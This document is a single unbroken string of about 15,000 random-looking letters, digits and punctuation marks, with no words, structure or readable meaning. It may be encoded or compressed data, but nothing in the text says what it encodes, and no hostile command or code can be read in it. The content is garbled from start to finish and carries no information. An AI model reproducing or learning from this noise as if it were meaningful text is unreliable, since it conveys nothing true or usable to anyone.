IU9_rOoDx%Yr-WN~];n|kTx|JNyur^sJtu(ypysyp4^VOU+4W]fOJCu|zUDkp^Nf54J^fu{B4}LO49(}+r})LzN&Oio_OLUB~KD({_7^]617Up|fT-wCRI|opxVX-DSAtqWJ-C9rYNRyB;sKJ~{Cq7k7F::zfk)Er-IRrw5IVQ-TsyzW~@DR4@zKWFoFzykn^p552}qYn^op]hx{to+skyL6w4)WXe&q5UU60d%J;|2n5-C9:}CrpFrrrN-iBO9@Xi^JiTuzIQ|r2yA4hI(xWE&;kk]VV1+(p~t&B5f~yLIt+B~&WxhwWf+rI:LJdJA/o@rA)YdAIO-DRp5_L(DR~JwLJr}^VpAJqC9DO^@ChVF};RN;Aw9_2^o-RDN^D7L@+9E(Fz;BeROo_}yFSK+|;I5XnL2J&D^eW~y+i~~x@i2nrS7u0qOASFJ0]uEUUyxL)Erk+we5EW00ApNJ-niY~5-1uhW:;DRdL^dWopp:JtVV:kzWeAOL4O4DnEKnnET;_2)25O/qw56S20~Owp0prAiCSxB;t&J(R}OThzrO)OqI;&hWWrr|SKrqqT:@4:W@nOF;UVoDN^xV5|zpK}:]dXDCiQ{s@FA%^O}rLdOt}dXiS4n&YoX^hx-&RRi}BFL}iE;V(L^]5DV|JuNED};~XQ_Kq5Effh^-{ky9&B@XW]4xFU@_S_B]rX{_n;W~tEd^fqpK^q6J1^yzX7STWy(nEfdT&EOdi~ArdJ9rSs+L&@qqUAJ_n-5F+I27tTi2kJnn|VEA:pq^VpTV^|]z]qN-rLO6OuW1Y9)sD-&XdSnWiy_x~hS(yEzAIrqf(9rU_O%}n~D+hz)sDA22BWIqIUoD+6@~WN_{IpK:Rk4xt/I^69IDwdO0VE@|+Y^QAnAX/]}q9s2%}1K1qY%C_W:AA2kd&Y@B11SyiTEJduJ55oo+9h(pEIEJpT{w2E_D^4Dp2_26AJ7o6{R5rrx;SDf&^/--0Oy@Vr+_1zVJ)O62XO6~s5/F|4o7E|U2ut+i1|xeASn)1N0/w]uu0ihqiD]CN%Ci:DV++Et0t9(E)0IAW+R~Tq4wd+VpyC1}6(@Fipi))sF{pFCu;)-x]O~TeVVkx-Ihp+roz-CY+f}iR22K{JUo~r2BSQ9O]0xrkr0O_EECD|W+hEV^pdznS)WBK6dQ)O&}xp2w}(X/Ux_-X&|2sUniI6L}B{2_zODt0QA;YEIBqYKUiiR^BWddR]BJ0o({hLD4@}Nd{yK2dE_^06FJdwE-IN@UrEJA;KKo{KVIxIS]SkruK)Cr-DpWx-1B0^2{W2LSI~5z]LtqBsKon%qIE{2}iFr~ABT~suCR)~hdxYzX2}S/T~7TB+oQuJ2qk(%C^uxsJRDIwFyuu0UILF]%F1sx/LfUSJ{TKVATEWVwOnD6fNU4pn2{sBh92k]B4Tx]y{4yBWDu~n+_;;6oDWNhprEsz7IQTyE+OEC97;V-15o1iD%7ky_dUI27/^^R22Tu(/Joi{/W6Eupp;EuD|Cx({6nQEF4@fY9p~ts&(e^ICnTf%1^7%d6);49&-o{rwK9{|%oAEW@unqSL]o9DEk-6w|IIWriWw/0VszACe^{|t6n6roh^e)Is(ikw~ty|}BExFYqEYfWB7+0CA7oAJp]k{6@r2RDAwuD]rTh6qoUrB;EC-LI~d-yr9IB2q(q^%Uq4%(N/{K/n-WVFrFT%ruAruz4pBkJ(~DxJfK}DBk14+259fKf9U2:rIrXfYwfSNNiKA1I0rN:|]T4-r)Q1A{tpNQO|UQ;9f{VnAJ^eUTyxfQQzA4-/hY^IU0+I]@~;fQQ_~Q]&]@p0]6CN+T;_(OndfTASIYxwdk]]rf{zfEAYfEQU(OW:-Ipqf6nT]ekwrfy0Ef-0Yr+tuoWtEr55rT+)Ew+CEhf+(Q/6]S4ny}w6ppV]rrk+hd-tIiIQku-;I}fiIiKCf4DVrqnhyARDy/_kp]Aoxx&2EVsT;wU9AnN:hX%J;w();wp/r]fTykkFurVfur)|-xwXf^i^hf@^hfsd6Es&C/hNXohr;p&I;rr+BrkyLr7r%wh|4rhf(pCnIrwVi|hqdS7xO&d-zOhL^27&KohOr-hCV&dV]W-9Q-9pqREh5u96h|67Krrf5&&^LO6W;-CR(nhC5s7_IBzWUxyOY6z;+u~)%wdJ;W9^ysfpyOf2:oEJx]riKrrIKDrT7VWNEwz46V~poT-Q-VzqfrrF&|6qVDNA;wz0B@]k9EzR76]-Y]p6J~N6;T~oR9VR9~x-CSt;JCA64TWLLoBF|TU(1O;froxu)^rdi9CdJ&iFFOi_toCYe-h;u-C:(BI~)SIr&rkCnW&NzIyk^x]/|owefW7NW&hhIruWVJC}B]Sk|-|hER/nCy+nu_z9@:JJp+T&RU-O7}AE/dBB/]WRy5BsyV_U6hNOUIOnEnURtqrII(kA6wnB|0uRKWS2%:nhu7o~W7pI]hSu%A%9K)@+WAEhW]prBSBxXw(qJyS~ADhnT6LhiD-2Y2Bqw&I}]4q]O|}~qt0-9r^xRrFC&7LRz/p961B^@0A-tL{ni-OxWRNWe~D^AfNhYe]+)fLu(rhDpYp+-;J9JFR^UL:&5p_W~Dx&]+zkfE{SrBu0]s;A|T;B2D@rA/V-/_Tr6V-k2tJs0rd&D@-r;pW&0B^6Vk^U6p{V^k^UOkV~tdQK9|n4WqKOdtxII&09s7fR@A^u9)p~xVVWS(oe{r9+Vekp^k+Wk~e^J]95NEDo-fpO+}LJSIz6y~SYVtzn-Y-Vf@UnYiXCS4zLErVYxz9/W:xn+Uws+k)6I:w0p|uUAs(%(7s{yB~WS}-BxtAi]~tEkBD56|:]Vtk5B{~O^t&5y%T1+YTSiwN1hX/rd7-AWDA0uz-Nrr~+hD(ndEwFY7/X^7|~6p%XqK:;~rtqr+hXxpu5;&xF;p4KxJ_Xi]AVBwtn(q-@6:0Of49e:9hn^htdY-q9^6ACIiTkYW+y:hwWEIyAO4y&J@}{Eux]ruOYBItw:5TAYdJh^kkrS}:ESiN5u51%Y~A2(1K%~J&0k9qdz)UCf@AVu@NIyi;Le/ruxru(sn]k~B~C^nS4(^z:fiNz0O2AqKtz1Af}V4q+}hB~@O2dKTe;k4fK2Az~z~]U{R]p%^qUV&22{:]@rJ:9Yh+2I~u:xBhEFWr;;-YCOqChBt:&xJh9w@IEAOIiip;OIk:^)xr0yDuE1q:(92eoWIrX6-OFe9O-UUO::d+UVUSu6KCoqJL{dsOooUdpp+ueA0h0(R9B&):1LJS%|u5eDs6E}5OC}:5wxt7:_n-7E9Ez%+fdQ+);:9~n2iEY6R:RfufF;h-LO|uqprrIRrr:1TW9e0FpXiS4dn6^;zuAIrzQsn~4/@-Qon2VdSF}W~f/TTzY|C]AkR5Q|+E_V@/RWiB)uXFU&~0JV/R|)NTtxRri-&(9uwW5kNiOo+}n/C%W0dkD_LFo}sA:r;RrkLyUdU-1+w-EN%xd:WDrADkkS@xKL4;1e/xu:^z:zr@zz]^d:h}2@T%JpQxOJ/@9sfqRux:D/7;6q+d1i|S::Lx5&kx4A|_KDFL)IJ_^X%-tVuBCXx]hu)Kop]I~69+V@YLEQ9(~|)Y2--OU+qQRKT^t)x6UN0Qor7y^;@Ep-Wo:nx6VsB}:A)-0f;L~QXAwAfAwnhB~&rEx+Bp)pCphWI-BX+r^Ew0}{W;0;iK@A7d)^KLIA~(J{iKoIA%1S)xs9s{J{519J4T&w2;rr~(uTL_/{D9@Y]L(_Tt^F{/KhQxnx6yF_1JV:4tK;-wsk1AdA:5K:LTXOOSEVUW&:Uxi]ey&Bfr}Ef_S-f9wxd+EEuCV^Qr/q}:Odd&2f:49:{EY]5I)5k74V%Ku~6QLET)pY_@-:iU+L7x]r]S4W44JSAOJ(]5&p|@9d^)F_//KE|V+wWpSTz)n_^V)EiI}qSi&dXAWNduITxq)DQfXJ]_0+5uwFVUk]Vq%(;9&D/9D4x@VWN+]u|66:K}hVJ(9SX)4^KQ6tt@p6]4sV;wEwwXX~R(+tw@Ex1FS_6;5Yh]EO-h~2]BxDi/B6-7CCkER5]}F_0i-DIQdITkeEf~r:L{TYQsU&/Co06OXRsRh]~5;A(^6{@Eq1(OFh&4q-t)u%46]pt^1XwE;2)E6X@FI@J5VV9^}9zk~Y~~S~hJdz2TwhuB|~VfFC4ED4rrWq{FstK)OEtWF}+~/zdpUYIxfh+NBOJELk4T)7OfdNV|r)5JnS9&9;uT:SLu6]rYh|1CdKLB1wyY5zLD:A50/fTtsWkId-BIIiDrzx|iR{29E5ALx|t0h;dOd2JDRXz_KwRD14)_K5VOpNUOq~FS)uz4]wtOqUNRt2z97I&}LzVw{xK9f;hhC4yRrTWVuuh})+KR_QB4Fy&57QIfiu4fYOSSJw-F)CxSx:k9^y)X@Y&^4tz6(sUe|i~/{6z))(QpUyn_~y;/fuo^oEU06Xryr9:y@N/V0h&Wh9:AL^o-6_;sx_+NQWxBQW@VyOqQUB]OQt(Ikh6prr@~I:5Q{Or;5Osw(_4&yL&is]XfCpErr92Jdu-drNfWrK+J:2F@xh-+)yFi:]e4)L:]{~Eey0;Lwz9i)4Aw~5O5N~y2(R469s5]N)}NsIrY9-)~h6EW(nV]ztJ)ut]_:Iq;FBXfF}YRKteTJk+zy{uo~@]RfYwO|;zJd0L@(Q6how^n5-5IIzt1INk-Tw|DR;t4IwQO(q/+yk1@w|7;-D)tiFD;h+&SF]F6J07X(qt+^OUtwu{^^E2/UVNnN5fSwJ(oe{w5KYVLRTJ_K@Rt7TOxJ7|B4WxBBuf]N~r]UuiVEpwR}sBs:xTOyy]EQxh~D4fBIsA}~sEe4T}z75(1:@L0y}/r92q/Lz4@FY6QC]0^A2Y-KX7UDf|pr644u:5Ff2V1]T)Brs7QXETQL9Aw:w^{ef&91q}~n:SqRu~VIi@w~W4qo6)r6Vtd-isA|wh~7;(eek(6o@|xNA]wQA]wrBL_1W5f_OU+KC~pVI}w@th^{t~W@]5r5-VU{VYN/hWt0I&y;on-hruw|ipzW4)_-1)XkoXs_C)t4Dr]yrdiFonY0SNkqewL:]BWIx6:L5fT2_U|f}QT-T5tE5A9o5FBxX&+t5/sqiN7iDz}fq&4XnTEpS~9X~&zxFU6IIo9)OV4_6sF]xwXYs0D%U%^7)f1fC;4FRFs/;_ReJN;}A2}o0WKeq9EEOd)}-|oxY+^QJ:fOiF0WLsB&U&JC^~T9%L@r}fN]ip@wB~zOiB_u(foqqRJ%:VoUO(w]wneS)hWkSsW^DFdp~1@:4;o:K%iW@EeK0fC)e%wVzDrENiht^%DCX%tSAe_64(Y^/Jo}NT&-7~0%f-nNVp1wV6Y0CDkL2Y;|t;sWfU1ATFd^u/sA7%DQSfLQJ%4wO2E_nfOqdFQ6d^n}z%XEQQ1SIK}_1;SY0Es|ut^^oOL}9QE];Fs|0dRNW@RF^s/%(7oD%Lx~r7}OhXt+WE0&BBrB)nstKK^-7Q4uizeXkxW|}4~@y@Lf6+&]r]](we(K)|KYk:2TT0Y96XTN9dk)hF;{^%06k^sCiDwsV:2L]d;-;S1+B_4C)V0XN4EQLyh}}kC/I&T%_R2NLQCpFN/}4)irxWy{;y}C%(zpQB9RXIyuE1Y1FL4Rwt_4tzkQ&+N{U;ef{^khW1YK+Ot%1IeXUw;/fr0WhE:hsR5r{ADr]duIhrwpo&IuIBpo^+ppKWx0r&C0urSO;Iqo{&qJVd]nkdSD66OD{eO:dOxzV5kzLexK%RLr_0FuI|pno&kpL&9uDdX{W(ky|E-Ip-kypYTX/Nkq(Y-VEYA~n&@u5d0@]AAIB]+N17uf&i9_CO-f5L1Yod}uJV_R1d]}-dQ1XLAQ5U@A)DdU6DK0O-wqf%FfL24nyAuD{2i+DIIB5]xu]xdND-IOX9CTuwpFRxL_|9tV+iJX4T~d&tq4uCTJR+LKUNqi05EuCuL{iWESxwNprK]rD-OCn1uqszF;2iOBy+wkrxq;fe2STSAhwCJY&N5}Qn0EwxpoFU5@w|RCI1ofrSu@{2xd+BzKoS_2yhdf5S-Wkq|OBdBAWBKd%SIJ]OxA5rI~+CV:^zC|5]IAI]uxIInez5iNwYX~|SBpW]}/E]~zB2e7+);N7Y&2Wf)+6Qr(9/1y^o|4}OFIJV1}Y}];ez~ih-Lk99q&EWB0TUy^|;E9h-wL1wu-e1EyzC+O})N&9249]CJT_7IkDk_7V1URwd;24QnLqCuQ/7Y^soq_FsF0{7O&L||VI~~hR}}+]WxWJBSSSYOYIii@J]z;kEts9uruNVq&rBB0yhJV]IWDRrp]y(t5&hBTA-{yyw9~hI}-hp-EBrrx]Dp~d]E7WDRur{6kEVCh+TL(Bh)CBi@6VBTEAtWo/ruUf:C}wpiiNQ&BtWWE0_nFq27SEi&x%zBft--nuR{WxU:^xpT^V:SWtUr:pQdISS_~C6U]@+9z2d++1r~qfJfKVk^xiC}kU))-C^/n-)z5L}KSOJIrR&&929w7N(y(I0}0R0kERs~&&Odyeufr:q]0UK}2x&K:2SKBtJ(Fe0{oow0@CpC||QTEOY7Fx{0QuuuTBE4z1nsEeWIDoEVNkrk@2~)WtI^S|iiI16fx;I@kd50h-r-eChFTA0TNIW~oAWIu~zkB&6Bqkp@rr|;qhpprEOyuE]_C%uL~yuu64pO1UJK7hwC4{x7uy&Wiri@nnzo5&-W-KQ~(h(AetA@i+/w7)S2O2quII9fw@kJJ2]twxUzIhB-yJq(&-^A@6V)eD7W0S^Vf:|p(tVxnd]NrTEzt(U:_C+C4)zk@Qk&4x(:1oyro4|4^EKd:f:NX%w4hAAfENxe)0dh}r0K2hw4BkF^pY-dn1yqD{1L(-4f:s%Rtsf@pFuLD_D@X]2CT1Wu6p~~hSA:uk0hk_R~BpqXIihD-R|kWEuQp+}WOSQf|Crr]9L}zne+noOt_fyy|EXxh-D-&JiAVEoD]-:(fko|]4OTz;e55{%E{Wz;KqS4T]&IS9E(IB@JTyi)@Sq-ACV594NS&xI@x_F+NNOT66epSE]uUTk((F~D6B{qBS:]:U6(Qn}kxk0f++S+Wd@)RF_:UTiUFkFW]}zLX%nKX|%RTCsT4+~BR;Do;k5)&x2;@~4AiKzAiT^JV0&{Xq]NK~hCd1~)i9TOIQw}r-e/i|/nu@10E(2(;ksx|ut(uoU&;EIf1pkSB~R}1zfwk(Tpd2{u]TBBDJIy2(_2su_(S1U&;:-(wSfeEr9J^NxCWoiOREDrIuYdN0y&@zE9-&pxDV)OS_oEW9(6Ydt&K+EdWz4XJuFW2RQ:AyS~yyd@rx:f}Qiu^ekUw+|/k{sSn9uzx5rrB~OO^VtEr|yKxI{yCtXU_952V7;:+hx};-T6&J7^0K^xq((1A]^-p4%^z-I/C&9;(Tn]ruu%)AYfVy)k:6kYXd^6-^pCAWhtxr/wkW;AC:I)D{~iEw@yI{5K;(pDTzV@-T]e1QfR]S(Vi9hV^6oRtV;x}KWOhd2K~W9@]xW/TITT5X^]|2Iw-B2yA:&nzJir6tiTDrV0yEeWk(XJAhqreoiIDRqTrBzwWEkNL:6]qFi|4}h:i1ri}/o1SWR+d0ktQOContoNNrX0YW+woxu~kBprR6BrpkyrIoL~rEw@L6prh_owr^0ND6]tiqe65Ci7/1UqQBLT~U}%A}puu:TzU0kdwpA@Fwdnxh&^;q~2yq70nDs}ER]tAe/Vo-9~kE}wkpCeu1-kCqiQ(EJNB+ip{x]|7^4I&YDiJVLfW06npE~JISEIe;o@T%DO~u6yi0p+e|)prz2IhB:B0Et@6W0_0tNXq1rhC1ynOUE+K{uizou6E0z;y&nWi(i0IWVxe%rw2|IpI7-(WqA0~(xAC+N}s9uxE6pI||};BA%_6BX)s~J(9p2eJ%n}zrY:{&kT66%VShBOhsW5Vn4xDyQA5WAXY}rE+ipuxpy]DJI(rEy)_E&}yI+NA-x0DzYLWrfe;E+y+C_))]1sYD_Dt_52dno5sFfKinru5;J&XAoVSqVVe+~]50Fw+1IJ}OWr0416}OO~f^JUxIw9F-prIqSorkzEXpn_^CtW)IK+-SW}AVTqkw-5tkY~x4NJX5OnIde}(]pTU+XY0qVxi0ir6qWIIL-(fUf~@Wo]4O4+Vd+nC41@Cp_-rxD;5Rh_A+s;Ie(ExSE;Nf6R&SAWporLXzz)r7/Su6]+J+4ur&p5u-QioN1IqNWNu)wSeTU+-w_:dAI(J6-oY6&txqXBr7Q0hNSS]X6^_wN+6r_)%(&0IoIND-^6WkYQDTw9)IktL%fk(%D;}{UE;9I~;hrOhVQdE|eqQxehpE~2OuO~S%dXt~~AeRIR6C1qYz2DfBFJ(S50|S@RJyuCyK^:XU7d(pr_|Wp5:TA(]}fwzztw9UeN()ud@F-WR09stB}xXw5f~i5^kANdT1N^^]()r(h|4y;ARQ65u+iUEuiz9EEB5C6UOKS+tVw{An22kVwSYxdWRp~;iAsDTh(45rNB+fe0WSn(wtRz~XdBW{hdouQKDuTn9+2xirI/D+nfFU9A)Uue:F]4i9A|wxkf]6U{&tI_fi]tO}~JkNS@R(K}pz1)|)uE-orpJzworp46wN]--rrkrh&x|Ep_(q9/OW-Ekk%^6h42~:un_L_VpS+BEz(sT40OL(nKE5I1(05C7ihE47OxYCrEo+Dk/UT@_OQ~U:U(kX2O6(rKh@ID&VtD-X{C2z/O9T;z+~RsACw7rUDCD]R6-xu{6:NWN9ouhVDDe(L{esX7zYxoy]uYk+1D/w7%tBKp9]tAT01WLqiVp7so1V]6+xL}5oWFqAL}{z}{eytx2fzOFSA(J(1VTKo)tJ}7y;5;9EruOhxrK~6]IyEWI6qkDkKNx|X(7{u~&|OntY{)u{r:L~Ws|{hIrioWL0U^OBtxV(+d)V-L+(fi)&-}}+5kQ)dRQpL-q{xA9u_@@dU^/4{~nw1)FQ%/X-7rYC&s(E;TX42/04sx&-@rfR94X/%%s/SzIf0r:h//Qf/(Ef(Ak(OK6B/K^B0~YNTfC-wWsfT+nfTIif~|FB-qV+B^)+:T6rf4_r(dn-rEFh%Wwrw{e(EpRrk+tusV7xx7pfoYTfoN]6wN]prA]uoRWUo2:WfxJ~Vu9ELB0+VEI~y0hUy5YWIiJNA(hBu+qI~4K+y+zE~O+f&tS]K6sNK5syhkeW|qDy65i(A{@+-+fuXek]1kKrwIVuwnut/|S1~~;-B7E6k|hXpWOOA]kxrr|r@UI69uw-p7YBVrO}pr}uiVDOqx~n2e:/qBE@6Br4}y)U]7XS2(T@Ir4sIEC@IrT+I(22^UCkprxB2rhzIEhzIrT}p(S]sdeEs7TVAxrQqU%U2p5+Op2rV61NO(CNDY%6}p+N0fd&pdI/rUh0Ir1fo(CkIrwxIdL:RCy4upA|w9E_]rWd^u;-2rFUo76-Ddi0WpT{WYwzWu|-oYw^Wp%IoCCJOYNzIhxiE)u^Vxsp2w;XDNE6Oh9R||y)0hud~)I(xt~0RtU09)6iu]:~&YqJO;D4p~;~irpyrrw%@E}(~r+uqV]+urzd||JeA/T+~0WAkrBIXIJkEuA^i]i%i}i0XE6nrDIw6NSA^EIW1-p|iRsw|]rE)S4o0KAw5Ls]Jh2suS&k+IBd7{uCT]&W^rWOpSryDOIBiLWq9Orrz{WSzLrIpWr+9^UI2~s~~~}o2q&;iUpW^}D+Y%UApkUUp_-SpI+~~zUUhiU-4Ery+kES1JVqLu2;hVW^qdW:2TWqzL9zQUVw+:]QkqV:--VxBzr]fOuzdV9WRoryIrrED6rBRkWeYx9pyprByBWeqi9C^:W;s-2q1L-KfLE^Eyr}FQV]^S0X@:x4nxWV]IoV9SR9BE25{R9DTU2O]iiE%S+E+;ieWqT]i(ViI0@e]N/{rS1Bu9Au{|F~ES1;~A^]S/k-rr~xi44Sr57fCEwuK7xp1]rxWNyU];tNR)u~kh56|Cr6Y2uET-pWTsDVui6xuWDYAB6S|;Irxi{u/{}qTeIx7{Lq/(9YAQeBd;Ru5+x(xFuS|&fr]ih^AhVS|Jnh%)+qJI/yrFB]~9Bx()xdy}rpxtfrwxYOiV5xp(hU5&UY&yOruWTJz9Ihri%A@+-(wy:kBtDruepxweCxCN]:CN2:CwEx;^9^;6BfoF{W:/f]zW^U5wpkeDQ++Q5r@/O]L(iBpT1+F/upx5_S~B%J6Vouqy;-~L}^)CYywnf~K/|U;XY^~rwxkrex(Su;iSo&/;|Fh]e2xYDk9]-Qqr)r&rtf9fdV4E4Kh)p0Drz1|7zQC]OAU~|46VfX+2INA6tiI6wOne_en+~2s+7VA25S}r1to2Cw~uAyD6npzE/EJ6Qqo&-~EdBJp2ReTu~+p(SUnEn/dqE:Ip;/Ce:+rB(In&te^U6Bs6Ckuq+D-U@okf1nzBA9|we{w9(4Rd_LUq|eR:i%:^yozri/KrFWK5|]I(QdKU4&zr+AnCCF-YWY&Y]i}NRUVAJODw@D}tu/SzDnRtERKCK:nCT:k|x2@EAedtE+TJi5huAO:-}4z;]^rt0ShWF1Tt2-dreyTt@(durAt~kJWV)]2;^}O](Y&)CXu/nDk^0Ko]DIeox+EQuNUEioCWrA(EdC6}pV7NIIeBu)qRh)z0K6yi2]SIJ1@n&k+xE(_UKq2xUd5zhNO@IWiykyQW+USd&eBq&;BU:^fk6k7xpW/TK5n_UdsFDEBJihi:D;Yx9(sSkfw_dW0B&Wzy+i@^91E+d4yp&);W-}IEr;V^:9oxIWX-rrDxp9A;:}0V1f@dK00xpKUKdy1xz1CpWKToSuS~ICI}pQFh-~zKh{|r92Vf^07y|h}~VW9-q7@ihthJ:QdpW&QxCu(pr&FE:7q++}AO)EeOtxI]IiBFVIKpwSry]2R-6Qfdu&n-hVdI0~2dp]q65xnq@n|{dArO7%9rROSY@6TABIwzJFqxty+U~d4y/_Ofz~Rt4_Y4fy-SF-u+)Y4]uz{tFE]x4JJ2w]f9-x0ex_V@+Li{I^An|L|f@qT(6Y}knrzJ6xhRWV4y1YB|}^B&A_V}&6N+-YxY~qr70q~RzBr+N(xynk:)q_sFq6y15YVyn:C;%:F7Y_sX+d;Rd+LnI]F06-:&wVEp@r]|VJy+{Uns;-Lk|kX44WoOUYX%n:]^oLFwyu_K6WKAxEAr7rwqdBwL4khE0O)uprr-((6h6V1Q:U-];q-uRFUi^DKN6IKIdd2zr^O2w_{+4LDJnY{:(V{JKU~6Q5]StOrk]rt^uz4J4-^kB(+_E&/CxzDO|i@:ixIrwzDrT0]r{^dFxOh6D){ESL1ui/~u|SprB^pR}{nFEOpF)qu2EJDr/F17qx+X4N~(O0LrCX)r@:Ufxe:p(OpD9hkq;q5^eWnrQNzXDR(C;SsO45zF4sK5)}VDYXDIe:|5F]@JrTB-BW:-O@5Cnx)DpiiIXLo;eYz5K;&_U51DFSiDok]]7y6]IxDri_iVT4xWJ&B6N%]r|wprpIrrfOKreYV]uhiL~/U2]NR;|00rX}^IDyrS}e{t4oxVXh0R-WO7pn}+2e0R-_z(Vk{:kULROXzRV|xr)pqXqJ-(LhW&InD&iiO5w]hCIJFCY21:&2LEJQ:RT2~/DAuYs+F^B()r9yTF1e(in)&^1{qQQr_(U(:J07zW-}_J1-|xrW0(-Jt{NWXW9y6Dz+Jo(fSV(O%DzspSyOBXy:JIC(hF])x0r14@ExnhrL~((F~VkWCtzA}N)2Q_xwAO:{w:)sE&uy]yEo1u9DkWuBTpyyepriAJI:AyE())uT0rp]C_J9hnEiFiK7s0p|rRoUr{VnEfrk@B4FK&BAr0xy5znyFUBhf|tNp7kO1z(%k4~hh9wtKC+1/rDFLuFx2As+zykqQId:iti9R@I+L2u+szfkY29KDdhXON-REifyXL)Kf7yYnzh;B&+An_i2Eo9d@_y-4of92uQJ7{dS4-e/zY5X|s(5|eF}5}4rJ}1]V1uuFi~Jx~eCuTItx+&I~BwOo++Ux{%:d|F}yoy)xA&sA@]Wrx~SBi7i]uerre/x%q7Bz2:xu|%r(R}r5B)B}{y0r(wLrExxfnrT~nfRX~pdsoex)B0Er+xuKKAD1&CrV1)TTWfx|xSA96fs-wp1h{TDTV1T|5IrtNoXInf-wqE}fX-u/f-DC{f2++:7)-hx710f}S1EuDRA4kt:L9/sWtTo|X9:x-}_6r64|x6siyNExxs}%_COhfn^-@{:F:|4uD40;-futDVxoh}Fr)/&uW-Tdu2WpRKI]+2-p@-U6VT1A}(W]DLTXsp0|Ewzp+ww/W_+6U+X|rwf(VY/tk:S^rn2hrY]rn4FfuA_C9WTuwhCrrrerryQUJCs@DDwprOU%k&o;Y04rrri_t|%6}D6_}o};|R9roe0yx/Qw@efq&KFR&@BLyO_:no}~y2AkCER1YpLzRsW{&BIIoF_)r%A5qKqF:2J(o6}Q(Ld]&O7xo^J)(qeI@iKR6d_fE5i_X2CnXDzyL4pr1wt~u|fT^t-QW~4_FOSUD(]FYW6&nuA{u7pr|tWyn~OVE&@|YidE|e+:Ih@RT1^{C}zF}@9;A@N%hIynKio~uC%~VxVr^}u~rS]DshVAkrE{x6|prptkfsh;r_urrhAIr&z_~D+@FhBr/DriwDuTwpoySr&@2f;+XJwtqQY}WRdhnA2|+0NY(9sC%Vq2{p:7)6d/y;E:e%kIp(%h)^:0E]D&zLq/2e;q_eyKe%D2s5NO:U)W@rL&p9{6N%yJLdS6D;NS^f:)Ty(_{fJf@)-XEtVRkp~o]FW}(-O%&sW@-dwk6;Dr6XIBW_DBrX-;7y:O7;7dep1JWw)DSzKTqW~JF-~99f@rO@WUyiw;L_B)L(_Xx(RBe(4Re2:EeRydIrxWqYU~y&XN|9{F7}XuVrO7uIB%prBW9DKE~/rteRSzt@w-BDExAprn6CsdK:D%0x@DNDEJr(4-ph-7eD~W-rI6|%%u:6YI:Xz/_e/]UURBk7Btz-QBhJ}+^Y1]Iru(%|7z+2C5TO%tqI}Y|nrr~T/i}hp|LXoiqy4Uzp9@eRKAx{@/-6L0KxA0r&:7FQ1}CSD|x;T/^q4L]ythezoVi_2);qO];&CS)&{5n6rYDrrWAROd9W;]h-y&kOO&]}-;AO{;EniAq~]iBhEh2u;(^qOh^}:)WUqd:zq)&zR6-qnd&5+Y&KK@F16n_5_{X)h(L1K_W~rqw((qTiBCr0D_NCrt]D_kkwrDwQpe@QS_wxISuI&puID]ypC(x;LWn;1pnrBAu~rIVrwNuh:FFq%}D5s{@YtxpD-iW}R:+7D9LxkXtIKrr]qrSiz9u~4/9q4yTwkC~-D-;kTS%ruCiIDd~VoB%IrwipoWN^+-rE;kShp^I;pBD);2|n%Q(5I-i5~OB~EK|i6u{VId4IonIYioudz]I4EQVOhDq~VJA|]f_pCQ6~|ES~pRp^4-LEKkwJDKJ/):pA|_5J0rVT~AOL~^}z_QIkD]7rXJV~{]:WhtX]h(qI+A9SYY|+^TuDQAtq%%p^6In{K+]SATnrxi]BYVtkSd+V&x+ST(WOizt|FAzqd5Rrxt+BLpof/rf(F:YWkrLVyNSOEJrV)rpR0BEs]D6(ud4U2)UkTOVi](;(IA&]~pFDoqf~2_:JuoX+6uCT4sxurpDVVpkN{r/|9(/}&DhR]d__E&&ENd~]i~~iAfA+++]@9BWELtdWifpF;]u++Ww5t00S-qeirwAwyW}L;rhxE}IDt&AEiEEqkNdEFAp;^q00n@QV+6V^:FLRdt~DCVhi{nRuA-&w/K-Jhi7yVpEoSXwpd(-|Ep+On6CBSkkViAU|^UUJqnEr-h2OEUJ6z6;f+W+zBQSqOq^Oirx6dTF~quz)wUU:(V_IE4xTs1yYq2tLwBuRrA4Wku9uCtN(xEriVA~ph}k96rwpSTYEwJrRXWrryx{TRkI2Y7Ipk;:+I6LEE]KW22rCTL6LNr]pD--rrVE&x~@s}&x|5I]:qDLpB]iwTpzTFQ/:St~e{|A(~~huqhhn++z&@EOBX)ONIi~TkFf;}tWAq-S00Q7^VLy9OfO(I|0AwBp~Wzt9^t&CBx;VNAtpzSSDW^:zVffS9E0znBDJIAtTo4;h^B|Cyp%~Y|e(r-9+~iN2)q-J+A5zAq^q0VR6]hfhTd^-%EerESd}W6uiYRFiUz+^@zo_df:ehd2nK4xw6_L-9^]{Wrw-rRD2z+qCxruIpoIE6]}xkr925hOzeJNJ_kI0+)KsD:N|C64~N;uduKBt&io@u~CDQ-wwrr]hnO{ALWE@hp:(|^qyNrrx~yB_/NXu~o-EBtW:C~sT{RTxrsT4U5SBO&AfY~YI{OsBEyeIKyNT1/n~+uhwI;er]6A7L}tup_U-E%1RiKwwVDuw:hqYqdk/I)DRz7TTLSt/e^BkIXY6@uE}Dpsr}(S;t%uCEBEqN{UV~-&qDUUq}_1e946@hD@J^IAzQ^d2;x-LOE+{yUk{T4Od4]4]KDD^YRSD%-L4w%TWw(%{qUOry}tSAd&A_d&5y0;Ffproy9{Jpd:F5h9AUNnhsp-r(kqu-ULIsr;r|WIhUWOWVDrEIzk:Cx:1WrpiDrDWN-WuLrIppr9oDIx%eppu&Bq5n)Iz~uk;k)~6CTtrIf52o6Y(27ECif6sIt(f|z-BD@uI;%4zK]_ih&&Kx4ry@UW]TBD0FhskVtL_pS/s6@xNtrT:Br9tE_xx-WBY{xN6e+XIpELreu1&CRuU@(hB(;knuY~zrALX|ECzKrk+VyR07SzVQn^NEydzw2^|;u59O|LEt+Vw-2B5I^Yn:IrLR(ApOs}VfeXBE7E2%C:}4ORRV}oEx6o]Yxrw4rr~qzkpDTq-02zz01xN6BwNxupB{]E]iLrpfq9ty}Yx6Fd_krp9RkIWru@xyyiBpx22~4TfFJOru6:D(rsyyrdq)4^C1DI|&Xr-uKDWOEkp6u+@/uw0oKOE]Qd}R]Euxhk)dSI4O0i-~Wy6EtRiik1}Dri^tTFnJru-:)]N@+6exE+CKu~|:~Dx@KEyYkOWnWw7QR-R7ALJ-psr~@tfuS]2Bx;4TzIi(9_x+rppIxEnppu^+LIIoSprepTkhYy+s~kSAsk;t}0-{V%%;VNuykwDTiSW:-&L6LA4t&5x-BO-prQ4x~hN:oi~|Y:%|o&O]+^D&0UC)|rpkiI0Oy~kr9C-uu/d)@ihq-D0ehkdu@oxE;A99Nd^DAhQ|ky-QAnU+AVip^r&nkrrhIWIq7iWB-F_r]A@phw]iOh4@^Y(sky^xdS9@LUr]r@VnKLDuh^rxpV]9;p&u@UJ/Q1r|IiUzy4Nux